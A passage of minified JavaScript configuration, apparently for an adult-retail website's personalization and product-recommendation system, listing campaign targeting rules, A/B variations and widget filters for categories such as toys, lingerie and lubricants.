,params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21174333,audDisjCondId:19874178,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174333,audDisjCondId:19874178,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:21174341,audDisjCondId:19874186,includeUrlParams:!1,parameter:0,selectParameter:"1770371340",selectParameter2:"1770371340",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21174340,audDisjCondId:19874185,includeUrlParams:!0,selectParameter:"1418789",selectParameter2:"1418789",selectMethod:"contains"}]},{ttw:3e3,condType:t[160],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174333,audDisjCondId:19874178,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[161],objectType:5,status:"DRAFT",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[162],params:t[165],resources:t[20],renderType:"html"},105590199:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[166],params:t[167],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:21174339,audDisjCondId:19874184,includeUrlParams:!1,parameter:0,selectParameter:"1770371340",selectParameter2:"1770371340",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21174338,audDisjCondId:19874183,includeUrlParams:!0,selectParameter:"1418789",selectParameter2:"1418789",selectMethod:"contains"}]},{ttw:3e3,condType:t[168],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174333,audDisjCondId:19874178,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"DRAFT",variations:{105312971:{cssCode:t[170],htmlCode:"",jsCode:t[164],name:t[169],params:t[171],resources:t[20],renderType:"html"},105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[172],params:t[173],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174333,audDisjCondId:19874178,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[174],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105321324:{cssCode:t[175],htmlCode:"",jsCode:t[176],name:t[169],params:t[177],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,name:t[159],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[178],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[179],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108635,audDisjCondId:19816304,includeUrlParams:!1,parameter:0,selectParameter:"1769693280",selectParameter2:"1769693280",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108634,audDisjCondId:19816303,includeUrlParams:!0,selectParameter:"1431154",selectParameter2:"1431154",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"DRAFT",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[181],name:t[180],params:t[182],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[178],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[342],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[344],htmlCode:t[343],jsCode:t[215],name:t[7],params:t[345],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[342],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[355],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[356],+t[357]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[356],+t[357]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[355],subType:"action",placements:[]},1454282:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[184],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108645,audDisjCondId:19816314,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056182,experiment:1992042,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[185],objectType:5,status:"ACTIVE",variations:{105801856:{cssCode:"",htmlCode:"",jsCode:t[181],name:t[185],params:t[186],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108608,audDisjCondId:19816277,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056157,experiment:1992034,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[187],objectType:5,status:"ACTIVE",variations:{105801802:{cssCode:"",htmlCode:"",jsCode:t[181],name:t[188],params:t[189],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[183],subType:"action",placements:[]},1455950:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[190],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3063531,experiment:1994540,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[191],objectType:5,status:"ACTIVE",variations:{105826123:{cssCode:t[193],htmlCode:"",jsCode:t[194],name:t[192],params:t[35],resources:t[20],renderType:"html"},105826124:{cssCode:t[196],htmlCode:"",jsCode:t[197],name:t[195],params:t[35],resources:t[20],renderType:"html"},105826125:{cssCode:t[199],htmlCode:"",jsCode:t[200],name:t[198],params:t[35],resources:t[20],renderType:"html"},105826126:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[190],subType:"action",placements:[]},1456816:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[201],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3067625,experiment:1995753,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105839133:{cssCode:"",htmlCode:"",jsCode:t[202],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[201],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[